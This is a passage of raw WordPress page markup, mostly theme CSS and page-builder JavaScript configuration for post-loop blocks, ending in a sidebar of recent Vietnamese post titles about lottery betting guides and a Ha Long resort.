                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_65 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_65 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_65 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_65 .tdb_module_rec{
					width: 100%;
				}.tdi_65 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_65 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65 .td-excerpt{
					display: block;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_65 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_65 .td-read-more{
					display: block;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: inline-block;
				}.tdi_65 .td-post-date,
				.tdi_65 .td-post-author-name span{
					display: inline-block;
				}.tdi_65 .entry-review-stars{
					display: inline-block;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: block;
				}.tdi_65 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"media_size_image_height":"398","media_size_image_width":"660","image":"596","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-22471","sort":"","installed_post_types":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","modules_on_row":"100%","modules_gap":"48","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "2";
block_tdi_65.block_type = "tdb_loop";
block_tdi_65.post_count = "10";
block_tdi_65.found_posts = "3398";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "340";
tdBlocksArray.push(block_tdi_65);
</script><div id=tdi_65 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_69 .tdm-title{
					color: #666666;
				}.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_69"><h3 class="tdm-title tdm-title-xsm">Recent blog posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_70 .entry-thumb{
					background-position: center 50%;
				}.tdi_70 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_70 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70 .td-module-meta-info,
				.ie11 .tdi_70 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_70 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_70 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_70 .td-post-vid-time{
					display: block;
				}.tdi_70 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_70 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_70 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_70 .td-read-more{
					display: none;
				}.tdi_70 .td-author-date{
					display: inline;
				}.tdi_70 .td-post-author-name{
					display: none;
				}.tdi_70 .td-post-date,
				.tdi_70 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_70 .entry-review-stars{
					display: none;
				}.tdi_70 .td-icon-star,
                .tdi_70 .td-icon-star-empty,
                .tdi_70 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70 .td-module-comments{
					display: none;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_70 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_70 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_70 .entry-title{
					margin: 0 0 5px;
				
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -9px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -8px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#767676","art_title":"0 0 5px","title_txt_hover":"#c51c1c","block_template_id":"","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-22471","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "5";
block_tdi_70.found_posts = "3398";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "680";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59">Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:07:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/trai-nghiem-nghi-duong-thuong-luu-ngay-tai-aria-bay-ha-long/" rel="bookmark" title="Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long">Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T11:57:40+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
